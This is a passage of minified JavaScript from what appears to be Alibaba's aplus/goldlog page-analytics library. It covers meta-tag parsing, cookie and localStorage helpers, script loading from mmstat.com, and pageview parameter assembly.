a}function u(t,e){var n,o,a,r=[];for(n in t)t.hasOwnProperty(n)&&(o=""+t[n],a=n+"="+encodeURIComponent(o),e?r.push(a):r.push(l.isStartWith(n,v)?o:a));return r.join("&")}function c(t,e){var n=t.indexOf("?")==-1?"?":"&",o=e?l.isArray(e)?i(e):u(e):"";return o?t+n+o:t}var l=n(9),p=n(18),g=n(21),f=parent!==self;e.is_in_iframe=f,e.makeCacheNum=l.makeCacheNum,e.isStartWith=l.isStartWith,e.isEndWith=l.isEndWith,e.any=l.any,e.each=l.each,e.assign=l.assign,e.isFunction=l.isFunction,e.isArray=l.isArray,e.isString=l.isString,e.isNumber=l.isNumber,e.isUnDefined=l.isUnDefined,e.isContain=l.isContain,e.sleep=n(22).sleep,e.makeChkSum=o,e.tryToDecodeURIComponent=p.tryToDecodeURIComponent,e.nodeListToArray=p.nodeListToArray,e.parseSemicolonContent=p.parseSemicolonContent,e.param2obj=a;var d=n(23),_=function(t){return/^(\/\/){0,1}(\w+\.){1,}\w+((\/\w+){1,})?$/.test(t)};e.hostValidity=_;var h=function(t,e){var n=/^(\/\/){0,1}(\w+\.){1,}\w+\/\w+\.gif$/.test(t),o=_(t),a="";return n?a="isGifPath":o&&(a="isHostPath"),a||d.logger({msg:e+": "+t+' is invalid, suggestion: "xxx.mmstat.com"'}),a},m=function(t){return!/^\/\/gj\.mmstat/.test(t)&&goldlog.isInternational()&&(t=t.replace(/^\/\/\w+\.mmstat/,"//gj.mmstat")),t};e.filterIntUrl=m,e.getPvUrl=function(t){t||(t={});var e,n,o=t.metaValue&&h(t.metaValue,t.metaName),a="";"isGifPath"===o?(e=/^\/\//.test(t.metaValue)?"":"//",a=e+t.metaValue):"isHostPath"===o&&(e=/^\/\//.test(t.metaValue)?"":"//",n=/\/$/.test(t.metaValue)?"":"/",a=e+t.metaValue+n+t.gifPath);var r;return a?r=a:(e=0===t.gifPath.indexOf("/")?t.gifPath:"/"+t.gifPath,r=t.url&&t.url.replace(/\/\w+\.gif/,e)),r},e.indexof=n(24).indexof,e.callable=r;var v="::-plain-::";e.mkPlainKey=function(){return v+Math.random()},e.s_plain_obj=v,e.mkPlainKeyForExparams=function(t){var e=t||v;return e+"exparams"},e.rndInt32=function(){return Math.round(2147483647*Math.random())},e.arr2param=i,e.arr2obj=s,e.obj2param=u,e.makeUrl=c,e.ifAdd=function(t,e){var n,o,a,r,i=e.length;for(n=0;n<i;n++)o=e[n],a=o[0],r=o[1],r&&t.push([a,r])},e.isStartWithProtocol=g.isStartWithProtocol,e.param2arr=function(t){for(var e,n=t.split("&"),o=0,a=n.length,r=[];o<a;o++)e=n[o].split("="),r.push([e.shift(),e.join("=")]);return r},e.catchException=function(t,e,n){var o=window,a=o.goldlog_queue||(o.goldlog_queue=[]),r=t;"object"==typeof e&&e.message&&(r=r+"_"+e.message),n&&n.msg&&(r+="_"+n.msg),a.push({action:"goldlog._aplus_cplugin_m.do_tracker_jserror",arguments:[{message:r,error:JSON.stringify(e),filename:t}]})}},function(t,e,n){"use strict";var o=n(19),a=n(20);t.exports={tryToDecodeURIComponent:function(t,e){var n=e||"";if(t)try{n=decodeURIComponent(t)}catch(t){}return n},parseSemicolonContent:function(t,e,n){e=e||{};var a,r,i=t.split(";"),s=i.length;for(a=0;a<s;a++){r=i[a].split("=");var u=o.trim(r.slice(1).join("="));e[o.trim(r[0])||""]=n?u:this.tryToDecodeURIComponent(u)}return e},nodeListToArray:function(t){var e,n;try{return e=[].slice.call(t)}catch(a){e=[],n=t.length;for(var o=0;o<n;o++)e.push(t[o]);return e}},getLsCna:function(t,e){if(a.set&&a.test()){var n="",o=a.get(t);if(o){var r=o.split("_")||[];n=e?r.length>1&&e===r[0]?r[1]:"":r.length>1?r[1]:""}return decodeURIComponent(n)}return""},setLsCna:function(t,e,n){n&&a.set&&a.test()&&a.set(t,e+"_"+encodeURIComponent(n))},getUrl:function(t){var e=t||"//log.mmstat.com/eg.js";try{var n=goldlog.getMetaInfo("aplus-rhost-v"),o=/[[a-z|0-9\.]+[a-z|0-9]/,a=n.match(o);a&&a[0]&&(e=e.replace(o,a[0]))}catch(t){}return e}}},function(t,e){"use strict";function n(t){return"string"==typeof t?t.replace(/^\s+|\s+$/g,""):""}e.trim=n},function(t,e){"use strict";t.exports={set:function(t,e){try{return localStorage.setItem(t,e),!0}catch(t){return!1}},get:function(t){try{return localStorage.getItem(t)}catch(t){return""}},test:function(){var t="grey_test_key";try{return localStorage.setItem(t,1),localStorage.removeItem(t),!0}catch(t){return!1}},remove:function(t){localStorage.removeItem(t)}}},function(t,e,n){"use strict";var o=n(9),a=function(){if(goldlog.aplusDebug){var t=location.protocol;return"http:"!==t&&"https:"!==t&&(t="https:"),t}return"https:"};e.getProtocal=a,e.isStartWithProtocol=function(t){for(var e=["javascript:","tel:","sms:","mailto:","tmall://","#"],n=0,a=e.length;n<a;n++)if(o.isStartWith(t,e[n]))return!0;return!1}},function(t,e){"use strict";e.sleep=function(t,e){return setTimeout(function(){e()},t)}},function(t,e){"use strict";var n=function(){var t=!1;return"boolean"==typeof goldlog.aplusDebug&&(t=goldlog.aplusDebug),t};e.isDebugAplus=n;var o=function(t){t||(t={});var e=t.level||"warn";window.console&&window.console[e]&&window.console[e](t.msg)};e.logger=o},function(t,e){"use strict";e.indexof=function(t,e){var n=-1;try{n=t.indexOf(e)}catch(a){for(var o=0;o<t.length;o++)t[o]===e&&(n=o)}finally{return n}}},function(t,e){"use strict";var n=function(t){var e;try{window.goldlog||(window.goldlog={}),e=window.goldlog[t]}catch(t){e=""}finally{return e}};e.getGoldlogVal=n;var o=function(t,e){var n=!1;try{window.goldlog||(window.goldlog={}),t&&(window.goldlog[t]=e,n=!0)}catch(t){n=!1}finally{return n}};e.setGoldlogVal=o,e.getClientInfo=function(){return n("_aplus_client")||{}}},function(t,e,n){"use strict";function o(t){var e,n,o,a=t.length,r={};for(h._microscope_data=r,e=0;e<a;e++)n=t[e],"microscope-data"===f.tryToGetAttribute(n,"name")&&(o=f.tryToGetAttribute(n,"content"),l.parseSemicolonContent(o,r),h.is_head_has_meta_microscope_data=!0);h._microscope_data_params=l.obj2param(r),h.ms_data_page_id=r.pageId,h.ms_data_shop_id=r.shopId,h.ms_data_instance_id=r.siteInstanceId,h.ms_data_siteCategoryId=r.siteCategory,h.ms_prototype_id=r.prototypeId,h.site_instance_id_or_shop_id=h.ms_data_instance_id||h.ms_data_shop_id,h._atp_beacon_data={},h._atp_beacon_data_params=""}function a(t){var e,n=function(){var e;return document.querySelector&&(e=document.querySelector("meta[name=data-spm]")),g.each(t,function(t){"data-spm"===f.tryToGetAttribute(t,"name")&&(e=t)}),e},o=n();return o&&(e=f.tryToGetAttribute(o,"data-spm-protocol")),e}function r(t){var e=t.isonepage||"-1",n=e.split("|"),o=n[0],a=n[1]?n[1]:"";t.isonepage_data={isonepage:o,urlpagename:a},t["aplus-pagename"]=a}function i(){var t=d.getMetaTags();o(t),g.each(t,function(t){var e=f.tryToGetAttribute(t,"name");if(/^aplus/.test(e)&&(h[e]=d.getMetaCnt(e),e===v))try{c=h[e]=JSON.parse(d.getMetaCnt(e))}catch(t){}}),g.each(m,function(t){h[t]=d.getMetaCnt(t)}),h.spm_protocol=a(t),c&&(h=g.assign(h,c));var e,n,i=["aplus-rate-ahot"],s=i.length;for(e=0;e<s;e++)n=i[e],h[n]=parseFloat(h[n]);return r(h),b=h||{},h}function s(){return b||i()}function u(t){p.logger({msg:"please do not repeat setPriorityMetaInfo "+t})}var c,l=n(17),p=n(23),g=n(9),f=n(27),d=n(28),_=n(29),h={},m=["ahot-aplus","isonepage","spm-id","data-spm","microscope-data"],v="aplus-x-settings",b={};e.setMetaInfo=function(t,e){if(b||(b={}),"object"==typeof c&&c[t])return u(t),!0;if(t===v){if(c)u(t);else try{c="object"==typeof e?e:JSON.parse(e),b=g.assign(b,c)}catch(t){console&&console.log(t)}return!0}return b[t]=e,!0};var y=function(t){return b||(b={}),b[t]||""};e.getMetaInfo=y,e.getInfo=i,e.qGet=s,e.appendMetaInfo=function(t,e){var n=function(t,e){goldlog.setMetaInfo(t,e,{from:"appendMetaInfo"})};if(t&&e){var o,a=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,g.assign(o,a))}catch(t){}},r=function(o){try{var a="string"==typeof e?JSON.parse(e):e;n(t,o.concat(a))}catch(t){}},i=function(t){return"EXPARAMS"===t?_.getExparamsInfos("",t):t?t.split("&"):[]},s=function(o){try{var a=i(o),r=i(e);n(t,a.concat(r).join("&"))}catch(t){}},u=function(t){t.constructor===Array?r(t):a(t)},c=goldlog.getMetaInfo(t);if("aplus-exinfo"===t&&(s(c),o=!0),c)if("object"==typeof c)u(c),o=!0;else try{var l=JSON.parse(c);"object"==typeof l&&(u(l),o=!0)}catch(t){}o||n(t,e)}}},function(t,e){"use strict";e.tryToGetAttribute=function(t,e){return t&&t.getAttribute?t.getAttribute(e)||"":""};var n=function(t,e,n){if(t&&t.setAttribute)try{t.setAttribute(e,n)}catch(t){}};e.tryToSetAttribute=n,e.tryToRemoveAttribute=function(t,e){if(t&&t.removeAttribute)try{t.removeAttribute(e)}catch(o){n(t,e,"")}}},function(t,e,n){"use strict";function o(t){return i=i||document.getElementsByTagName("head")[0],s&&!t?s:i?s=i.getElementsByTagName("meta"):[]}function a(t,e){var n,a,r,i=o(),s=i.length;for(n=0;n<s;n++)a=i[n],u.tryToGetAttribute(a,"name")===t&&(r=u.tryToGetAttribute(a,e||"content"));return r||""}function r(t){var e={isonepage:"-1",urlpagename:""},n=t.qGet();if(n&&n.hasOwnProperty("isonepage_data"))e.isonepage=n.isonepage_data.isonepage,e.urlpagename=n.isonepage_data.urlpagename;else{var o=a("isonepage")||"-1",r=o.split("|");e.isonepage=r[0],e.urlpagename=r[1]?r[1]:""}return e}var i,s,u=n(27);e.getMetaTags=o,e.getMetaCnt=a,e.getOnePageInfo=r},function(t,e,n){"use strict";var o=n(17),a=n(30),r=n(24);e.getExparamsInfos=function(t,e){var n=[],i=t||["uidaplus","pc_i","pu_i"],s=a.getExParams(o)||"";s=s.replace(/&aplus&/,"&");for(var u=o.param2arr(s)||[],c=function(t){return r.indexof(i,t)>-1},l=0;l<u.length;l++){var p=u[l],g=p[0]||"",f=p[1]||"";g&&f&&("EXPARAMS"===e||c(g))&&n.push(g+"="+f)}return n}},function(t,e,n){"use strict";function o(){return s||(s=g.getElementById("beacon-aplus")||g.getElementById("tb-beacon-aplus")),s}function a(t){var e=o(),n=p.tryToGetAttribute(e,"cspx");t&&n&&(t.nonce=n)}function r(t,e,n){var r="script",s=g.createElement(r);s.type="text/javascript",s.async=!0;var c=o(),l=c&&c.hasAttribute("crossorigin");l&&(s.crossOrigin="anonymous");var p="https:"===location.protocol?e||t:t;0===p.indexOf("//")&&(p=u.getProtocal()+p),s.src=p,n&&(s.id=n),a(s);var f=g.getElementsByTagName(r)[0];i=i||g.getElementsByTagName("head")[0],f?f.parentNode.insertBefore(s,f):i&&i.appendChild(s)}var i,s,u=n(21),c=n(9),l=n(23),p=n(27),g=document;e.getCurrentNode=o,e.addScript=r,e.loadScript=function(t,e){function n(t){o.onreadystatechange=o.onload=o.onerror=null,o=null,e(t)}var o=g.createElement("script");if(i=i||g.getElementsByTagName("head")[0],o.async=!0,"onload"in o)o.onload=n;else{var r=function(){/loaded|complete/.test(o.readyState)&&n()};o.onreadystatechange=r,r()}o.onerror=function(t){n(t)},o.src=t,a(o),i.appendChild(o)},e.isTouch=function(){return"ontouchend"in document.createElement("div")};var f=function(){var t=goldlog&&goldlog._$?goldlog._$:{},e=t.meta_info||{};return e["aplus-exparams"]||""};e.getExParamsFromMeta=f,e.getExParams=function(t){var e=o(),n=p.tryToGetAttribute(e,"exparams"),a=d(n,f(),t)||"";return a&&a.replace(/&amp;/g,"&").replace(/\buser(i|I)d=/,"uidaplus=")};var d=function(t,e,n){var o="aplus&sidx=aplusSidex",a=t||o;try{if(e){var r=n.param2obj(e),i=["aplus","cna","spm-cnt","spm-url","spm-pre","logtype","pre","uidaplus","asid","sidx","trid","gokey"];c.each(i,function(t){r.hasOwnProperty(t)&&(l.logger({msg:"Can not inject keywords: "+t}),delete r[t])}),delete r[""];var s="";if(t){var u=t.match(/aplus&/).index,p=u>0?n.param2obj(t.substring(0,u)):{};delete p[""],s=n.obj2param(c.assign(p,r))+"&"+t.substring(u,t.length)}else s=n.obj2param(r)+"&"+o;return s}return a}catch(t){return a}};e.mergeExparams=d},function(t,e,n){"use strict";var o=n(3),a=n(11),r=n(30),i=n(18),s=n(32),u=n(33),c=n(25),l=n(4);t.exports=function(){return{init:function(t){this.options=t;var e=this.options.context.etag||{};this.cna=e.cna||a.getCookie("cna"),this.setTag(0),this.setStag(-1),this.setLsTag("-1"),this.setEtag(this.cna||""),this.requesting=!1,this.today=s.getFormatDate()},setLsTag:function(t){this.lstag=t,this.options.context.etag.lstag=t},setTag:function(t){this.tag=t,this.options.context.etag.tag=t},setStag:function(t){this.stag=t,this.options.context.etag.stag=t},setEtag:function(t){this.etag=t,this.options.context.etag.cna=t,a.getCookie("cna")!==t&&a.setCookie("cna",t,{SameSite:"none"})},setLscnaStatus:function(t){this.options.context.etag.lscnastatus=t},run:function(t,e){var n=this;if(n.cna)return void n.setTag(1);var a=null,s=u.getUrl(this.options.context.etag||{});n.requesting=!0;var p=function(){setTimeout(function(){e()},20),clearTimeout(a)};return r.loadScript(s,function(t){var e,a;if(t&&"error"===t.type?(n.setStag(-3),o.do_tracker_jserror({message:"loadError",error:"",filename:"etag_ls"})):(e=c.getGoldlogVal("Etag"),e&&n.setEtag(e),a=c.getGoldlogVal("stag"),"undefined"!=typeof a&&n.setStag(a)),n.requesting){if(2===a||4===a){var r=i.getLsCna(l.LS_CNA_KEY);r?(n.setLsTag(1),n.setEtag(r)):(n.setLsTag(0),i.setLsCna(l.LS_CNA_KEY,n.today,e))}p()}}),a=setTimeout(function(){n.requesting=!1,n.setStag(-2),e()},1500),2e3}}}},function(t,e){"use strict";function n(t,e,n){var o=""+Math.abs(t),a=e-o.length,r=t>=0;return(r?n?"+":"":"-")+Math.pow(10,Math.max(0,a)).toString().substr(1)+o}e.getFormatDate=function(t){var e=new Date;try{return[e.getFullYear(),n(e.getMonth()+1,2,0),n(e.getDate(),2,0)].join(t||"")}catch(t){return""}}},function(t,e,n){"use strict";var o=n(18);e.getUrl=function(t){var e=(new Date).getTime(),n=o.getUrl(t&&t.egUrl?t.egUrl:"gj.mmstat.com/eg.js"),a=n.match(/[\w+\.]+[a-z|A-Z|0-9]+\/(eg|ge).js/);return 0!==n.indexOf("http")&&a&&a.length>0&&(n="//"+a[0]),n+"?t="+e}},function(t,e,n){"use strict";var o=n(18),a=n(30),r=n(33),i=n(4),s=n(32),u=n(20);t.exports=function(){return{init:function(t){this.options=t,this.today=s.getFormatDate()},run:function(){var t=this;if(u.test()){var e=o.getLsCna(i.LS_CNA_KEY,t.today);e||setTimeout(function(){var e=r.getUrl(t.options.context.etag||{});a.loadScript(e,function(e){e&&"error"!==e.type&&o.setLsCna(i.LS_CNA_KEY,t.today,goldlog.Etag)})},1e3)}}}}},function(t,e,n){"use strict";e.plugins_pv=[{name:"etag",enable:!0,path:n(36)},{name:"when_to_sendpv",enable:!0,path:n(38)},{name:"where_to_sendlog_ut",enable:!0,path:n(39)},{name:"is_single",enable:!0,path:n(41)},{name:"what_to_pvhash",enable:!0,path:n(45)},{name:"what_to_sendpv",enable:!0,path:n(46)},{name:"what_to_sendpv_userdata",enable:!0,path:n(50),deps:["what_to_sendpv"]},{name:"what_to_sendpv_etag",enable:!0,path:n(55),deps:["etag","what_to_sendpv"]},{name:"what_to_sendpv_ut2",enable:n(56),path:n(57),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_sendpv_ut",enable:!0,path:n(58),deps:["where_to_sendlog_ut","is_single"]},{name:"what_to_pv_slog",enable:!0,path:n(59),deps:["what_to_sendpv"]},{name:"can_to_sendpv",enable:!0,path:n(60)},{name:"where_to_sendpv",enable:!0,path:n(16),deps:["is_single"]},{name:"do_sendpv",enable:!0,path:n(61),deps:["is_single","what_to_sendpv","where_to_sendpv"]},{name:"do_sendpv_ut2",enable:n(56),path:n(62),deps:["what_to_sendpv_ut2","where_to_sendlog_ut"]},{name:"do_sendpv_ut",enable:n(56),path:n(63),deps:["what_to_sendpv_ut","where_to_sendlog_ut"]},{name:"after_pv",enable:!0,path:n(64)}]},function(t,e,n){"use strict";var o=n(37);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this;o.doSubOnceMsg("aplusInitContext",function(e){e.etag&&(t.options.context.etag=e.etag)})}}}},function(t,e){"use strict";var n="function",o=function(){var t=window.goldlog||{},e=t.aplus_pubsub||{},o=typeof e.publish===n;return o?e:""};e.doPubMsg=function(t){var e=o();e&&typeof e.publish===n&&e.publish.apply(e,t)},e.doCachePubs=function(t){var e=o();e&&typeof e.cachePubs===n&&e.cachePubs.apply(e,t)},e.doSubMsg=function(t,e){var a=o();a&&typeof a.subscribe===n&&a.subscribe(t,e)},e.doSubOnceMsg=function(t,e){var a=o();a&&typeof a.subscribeOnce===n&&a.subscribeOnce(t,e)}},function(t,e,n){"use strict";var o=n(25),a=n(22),r=n(26);t.exports=function(){return{init:function(t){this.options=t},getMetaInfo:function(){var t=o.getGoldlogVal("_$")||{},e=t.meta_info||r.getInfo();return e},getAplusWaiting:function(){var t=this.getMetaInfo()||{};return t["aplus-waiting"]},run:function(t,e){var n=this.options.config||{},o=this.getAplusWaiting();if(o&&n.is_auto)switch(o=this.getAplusWaiting()+"",this.options.context.when_to_sendpv={aplusWaiting:o},o){case"MAN":return"done";case"1":return this.options.context.when_to_sendpv.isWait=!0,a.sleep(6e3,function(){e()}),6e3;default:var r=1*o;if(r+""!="NaN")return this.options.context.when_to_sendpv.isWait=!0,a.sleep(r,function(){e()}),r}}}}},function(t,e,n){"use strict";var o=n(40);t.exports=function(){return{init:function(t){this.options=t},getAplusToUT:function(t){return{toUT2:o.getAplusToUT("toUT2",t),toUT:o.getAplusToUT("toUT",t)}},run:function(){if("Umeng4Aplus"===goldlog.aplusBridgeName)this.options.context.where_to_sendlog_ut.toUTName="toUT2";else{var t=this.getAplusToUT(this.options.config.recordType);this.options.context.where_to_sendlog_ut.aplusToUT=t}}}}},function(t,e){"use strict";var n=navigator.userAgent,o=/WindVane/i.test(n);e.is_WindVane=o;var a=function(){var t=goldlog.getMetaInfo("aplus_chnl");return!(!t||!t.isAvailable||"function"!=typeof t.toUT2&&"function"!=typeof t.toUT)&&t};e.isAplusChnl=a,e.getAplusToUT=function(t,e){var n={},r=a();if("object"==typeof r)n.bridgeName=r.bridgeName||"customBridge",n.bridgeVersion=r.bridgeVersion||r.version||"",n.isAvailable=r.isAvailable,n.toUT2=r.toUT2||r.toUT;else{var i=window.WindVane||{};if(o&&i&&i.isAvailable&&"function"==typeof i.call){var s=t||"toUT",u=goldlog.getMetaInfo("aplus-toUT")+"";"toUT2HC"===u&&"PV"===e&&(s=u),n={bridgeName:"WindVane",bridgeVersion:i.version||"",isAvailable:!0,toUT2:function(t,e,n,o){return i.call("WVTBUserTrack",s,t,e,n,o)}}}}return n}},function(t,e,n){"use strict";var o=n(25),a=n(42),r=n(43),i=n(4);t.exports=function(){return{init:function(t){this.options=t,this._$=o.getGoldlogVal("_$")||{},this.isBoth="1"===this._$.meta_info["aplus-both-request"],this.is_WindVane=this._$.is_WindVane},isSingle_pv:function(t){return t?!this.isBoth:!(!this.is_WindVane||!r.isSingleUaVersion()||this.isBoth)},isSingle_hjlj:function(t,e){return e?!this.isBoth:!(!this.is_WindVane||!r.isSingleSendLog(t)||this.isBoth)},isSingle_uhjlj:function(t,e){return(!t||!/^\/aplus\.99\.(\d)+$/.test(t.logkey))&&(e?!this.isBoth:!(!(this.is_WindVane&&t&&t.logkey&&r.isSingleUaVersion())||this.isBoth))},run:function(){var t=this.options.context||{},e=this.options.config||{},n=t.where_to_sendlog_ut.aplusToUT||{},o=n.toUT||{},r=n.toUT2||{},s=a.isNative4Aplus(),u=!!(o.isAvailable||r.isAvailable||s),c=t.userdata||{},l=!!t.is_single;switch(e.recordType){case i.recordTypes.uhjlj:l=this.isSingle_uhjlj(c,s);break;case i.recordTypes.hjlj:l=this.isSingle_hjlj(c,s);break;case i.recordTypes.pv:l=this.isSingle_pv(s);break;default:l=this.isSingle_pv(s)}this.options.context.is_single=u&&l,this.options.context.ut_is_available=u}}}},function(t,e){"use strict";var n="UT4Aplus",o="Umeng4Aplus";e.isNative4Aplus=function(){var t=goldlog.getMetaInfo("aplus-toUT"),e=goldlog.aplusBridgeName;return e===n&&t===n||e===o},e.haveNativeFlagInUA=function(){var t=goldlog.aplusBridgeName;if(!t&&"boolean"!=typeof t){var e=new RegExp([n,o].join("|"),"i"),a=navigator.userAgent.match(e);t=!!a&&a[0],goldlog.aplusBridgeName=t}return!!t}},function(t,e,n){"use strict";var o=n(44),a=n(42),r=function(t){var e=t.logkey.toLowerCase();0===e.indexOf("/")&&(e=e.substr(1));var n=t.gmkey?t.gmkey.toUpperCase():"OTHER";switch(n){case"EXP":return"2201";case"CLK":return"2101";case"SLD":return"19999";case"OTHER":default:return"19999"}},i=/\sA2U\/x/.test(window.navigator.userAgent),s=function(){return i||a.haveNativeFlagInUA()||o.webviewIsAbove({version_ios_tb:[5,11,7],version_ios_tm:[5,24,1],version_android_tb:[5,11,7],version_android_tm:[5,24,1]})};e.isSingleUaVersion=s,e.isSingleSendLog=function(t){return(!t||!/^\/fsp\.1\.1$/.test(t.logkey))&&!!(t&&t.logkey&&s())},e.getFunctypeValue=function(t){return e.isSingleSendLog(t)?r(t):"2101"},e.getFunctypeValue2=function(t){return r(t)}},function(t,e){"use strict";var n=function(t){var e=[0,0,0];try{if(t){var n=t[1],o=n.split(".");if(o.length>2)for(var a=0;a<o.length;)e[a]=parseInt(o[a]),a++}}catch(t){e=[0,0,0]}finally{return e}};e.parseVersion=n;var o=function(t,e){var n=!1;try{var o=t[0]>e[0],a=t[1]>e[1],r=t[2]>e[2],i=t[0]===e[0],s=t[1]===e[1],u=t[2]===e[2];n=!!o||(!(!i||!a)||(!!(i&&s&&r)||!!(i&&s&&u)))}catch(t){n=!1}finally{return n}};e.isAboveVersion=o,e.webviewIsAbove=function(t,e){var a=!1;try{e||(e=navigator.userAgent);var r=e.match(/AliApp\(TB\/(\d+[._]\d+[._]\d+)/i),i=n(r),s=e.match(/AliApp\(TM\/(\d+[._]\d+[._]\d+)/i),u=n(s),c=/iPhone|iPad|iPod|ios/i.test(e),l=/android/i.test(e);c?r&&i?a=o(i,t.version_ios_tb):s&&u&&(a=o(u,t.version_ios_tm)):l&&(r&&i?a=o(i,t.version_android_tb):s&&u&&(a=o(u,t.version_android_tm)))}catch(t){a=!1}return a}},function(t,e,n){"use strict";var o=n(25);t.exports=function(){return{init:function(t){this.options=t},run:function(){var t=this.options.context.what_to_pvhash||{},e=o.getGoldlogVal("_$")||{},n=e.meta_info||{},a=n["aplus-pvhash"]||"",r=[];"1"===a&&(r=["_aqx_uri",encodeURIComponent(location.href)]),t.hash=r,this.options.context.what_to_pvhash=t}}}},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(30),i=n(25),s=n(27),u=n(11),c=n(47),l=n(48),p=n(49);t.exports=function(){return a.assign(p,{init:function(t){this.options=t,this.cookie_data||(this.cookie_data=u.getData()),this.client_info||(this.client_info=i.getClientInfo()||{});var e=location.hash;e&&0===e.indexOf("#")&&(e=e.substr(1)),this.loc_hash=e},getExParams:function(){var t=window,e=document,n=[],u=parent!==t.self,l=e.getElementById("beacon-aplus")||e.getElementById("tb-beacon-aplus"),p=s.tryToGetAttribute(l,"exparams"),g=r.mergeExparams(p,r.getExParamsFromMeta(),o)||"";g=g.replace(/&amp;/g,"&");var f,d,_=["taobao.com","tmall.com","etao.com","hitao.com","taohua.com","juhuasuan.com","alimama.com"],h=i.getGoldlogVal("_$")||{},m=h.meta_info||{};if(u&&!m["aplus-ifr-pv"]){for(d=_.length,f=0;f<d;f++)if(o.isContain(location.hostname,_[f]))return n.push([o.mkPlainKeyForExparams(),g]),n;g=g.replace(/\buser(i|I)d=\w*&?/,"")}g=g.replace(/\buser(i|I)d=/,"uidaplus="),g&&n.push([o.mkPlainKeyForExparams(),g]);var v=a.makeCacheNum();return c.updateKey(n,"cache",v),n},getExtra:function(){var t=[],e=i.getGoldlogVal("_$")||{},n=e.meta_info||{},a=this.cookie_data||{},r=this.getClientInfo(!0)||[];return o.ifAdd(t,r),o.ifAdd(t,[["thw",a.thw],["bucket_id",l.getBucketId(n)],["urlokey",this.loc_hash],["wm_instanceid",n.ms_data_instance_id]]),t}})}},function(t,e){"use strict";function n(t,e,n){r(t,"spm-cnt",function(t){var o=t.split(".");return o[0]=goldlog.spm_ab[0],o[1]=goldlog.spm_ab[1],e?o[1]=o[1].split("/")[0]+"/"+e:o[1]=o[1].split("/")[0],n&&(o[4]=n),o.join(".")})}function o(t,e){var n=window.g_SPM&&g_SPM._current_spm;n&&r(t,"spm-url",function(){return[n.a,n.b,n.c,n.d].join(".")+(e?"."+e:"")},"spm-cnt")}function a(t,e){var n,o,a,r=-1;for(n=0,o=t.length;n<o;n++)if(a=t[n],a[0]===e){
+r=n;break}r>=0&&t.splice(r,1)}function r(t,e,n,o){var a,r,i=t.length,s=-1,u="function"==typeof n;for(a=0;a<i;a++){if(r=t[a],r[0]===e)return void(u?r[1]=n(r[1]):r[1]=n);o&&r[0]===o&&(s=a)}o&&(u&&(n=n()),s>-1?t.splice(s,0,[e,n]):t.push([e,n]))}t.exports={updateSPMCnt:n,updateSPMUrl:o,updateKey:r,removeKey:a}},function(t,e,n){"use strict";function o(t,e){var n,o=2146271213;for(n=0;n<t.length;n++)o=(o<<5)+o+t.charCodeAt(n);return(65535&o)%e}function a(t){var e,n=r.getCookie("t");return"3"!=t.ms_prototype_id&&"5"!=t.ms_prototype_id||(e=n?o(n,20):""),e}var r=n(11);e.getBucketId=a},function(t,e,n){"use strict";var o=n(17),a=n(9),r=n(25),i=n(40),s=n(11),u=n(4);t.exports={init:function(t){this.options=t,this.cookie_data||(this.cookie_data=s.getData())},getBasicParams:function(){var t=document,e=r.getGoldlogVal("_$")||{},n=e.spm||{},a=e.meta_info||{},i=a["aplus-ifr-pv"]+""=="1",u=o.is_in_iframe&&!i?0:1,c=this.options.config||{},l=t.title;c.title&&(l+="_"+c.title);var p=[["logtype",u],["title",l],["pre",e.page_referrer||""],["scr",screen.width+"x"+screen.height]],g=a["aplus-p-url-init"];g&&p.push(["_p_url",a["aplus-p-url"]||g]);var f=this.cookie_data||{},d=this.options.context||{},_=d.etag||{},h=_.cna||f.cna||s.getCookie("cna");h&&p.push([o.mkPlainKey(),"cna="+h]),f.tracknick&&p.push([o.mkPlainKey(),"nick="+f.tracknick]);var m=n.spm_url||"";return o.ifAdd(p,[["wm_pageid",a.ms_data_page_id],["wm_prototypeid",a.ms_prototype_id],["wm_sid",a.ms_data_shop_id],["spm-url",m],["spm-pre",n.spm_pre],["spm-cnt",n.spm_cnt],["cnaui",f.cnaui]]),p},getExParams:function(){return[]},getExtra:function(){return[]},getClientInfo:function(t){var e=[],n=r.getGoldlogVal("_$")||{},s=this.client_info||{},c=s.ua_info||{};if(t||!i.is_WindVane&&!i.isAplusChnl()){for(var l,p=[],g=["p","o","b","s","w","wx","ism"],f=0;l=g[f++];)c[l]&&p.push([l,c[l]]);o.ifAdd(e,p)}o.ifAdd(e,[["cache",a.makeCacheNum()],["lver",goldlog.lver||u.lver],["jsver",n.script_name||u.script_name],["pver",goldlog.aplus_cplugin_ver]]);var d=this.options.config||{},_=d.is_auto;return _||o.ifAdd(e,[["mansndlog",1]]),e},processLodashDollar:function(){var t=r.getGoldlogVal("_$")||{};t.page_url!==location.href&&(t.page_referrer=t.page_url,t.page_url=location.href),r.setGoldlogVal("_$",t)},getLsParams:function(){var t=r.getGoldlogVal("_$")||{},e=[];return t.lsparams&&t.lsparams.spm_id&&(e.push(["lsparams",t.lsparams.spm_id]),e.push(["lsparams_pre",t.lsparams.current_url])),e},run:function(){var t=this.getBasicParams()||[],e=this.getExParams()||[],n=this.getExtra()||[];this.processLodashDollar();var o=this.getLsParams()||[],a=[].concat(t,e,n,o);this.options.context.what_to_sendpv.pvdata=a,this.options.context.what_to_sendpv.exparams=e}}},function(t,e,n){"use strict";var o=n(17),a=n(25),r=n(47),i=n(11),s=n(51);t.exports=function(){return{init:function(t){this.options=t},getPageId:function(){var t=this.options.config||{},e=this.options.context||{},n=e.userdata||{};return t.page_id||t.pageid||t.pageId||n.page_id},getPageInfo:function(){var t;try{var e=top.location!==self.location;e&&void 0!==window.innerWidth&&(t={width:window.innerWidth,height:window.innerHeight})}catch(t){}return t},getUserdata:function(){var t=a.getGoldlogVal("_$")||{},e=t.spm||{},n=this.options.context||{},r=n.userdata||{},u=this.options.config||{},c=[];if(u&&!u.is_auto){u.gokey&&c.push([o.mkPlainKey(),u.gokey]);var l=e.data.b;if(l){var p=this.getPageId();l=p?l.split("/")[0]+"/"+p:l.split("/")[0],s.setB(l);var g=e.spm_cnt.split(".");g&&g.length>2&&(g[1]=l,e.spm_cnt=g.join("."))}}var f=function(t){if("object"==typeof t)for(var e in t)"object"!=typeof t[e]&&"function"!=typeof t[e]&&c.push([e,t[e]])};f(goldlog.getMetaInfo("aplus-cpvdata")),f(r);var d=i.getCookie("workno")||i.getCookie("emplId");d&&c.push(["workno",d]);var _=i.getHng();_&&c.push(["_hng",i.getHng()]);var h=this.getPageInfo();return h&&(c.push(["_pw",h.width]),c.push(["_ph",h.height])),c},processLodashDollar:function(){var 